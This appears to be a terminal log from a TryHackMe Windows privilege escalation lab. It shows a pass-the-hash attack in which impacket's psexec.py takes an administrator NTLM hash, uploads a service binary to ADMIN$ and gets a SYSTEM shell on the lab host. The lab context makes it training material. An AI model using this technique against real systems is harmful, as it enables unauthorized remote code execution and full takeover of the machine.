 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ export IP=10.10.187.77

┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ locate psexec.py
/usr/share/doc/python3-impacket/examples/psexec.py
/usr/share/powershell-empire/empire/server/modules/powershell/lateral_movement/invoke_psexec.py
/usr/share/set/src/fasttrack/psexec.py

┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee555
8e2d1205a84d07b0e3b34f5 administrator@$IP
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 10.10.187.77.....
[*] Found writable share ADMIN$
[*] Uploading file yIFWjFNy.exe
[*] Opening SVCManager on 10.10.187.77.....
[*] Creating service eQFi on 10.10.187.77.....
[*] Starting service eQFi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>